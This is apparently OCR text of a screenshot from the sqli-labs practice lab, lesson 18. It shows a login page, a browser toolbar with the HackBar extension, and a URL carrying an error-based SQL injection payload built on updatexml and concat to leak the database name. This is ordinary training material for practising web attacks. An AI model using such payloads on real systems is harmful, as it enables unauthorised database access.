 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 221.196.72.198
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-18/?id=',1,updatexml(1,concat(0x7e, database(),0x7e),1))#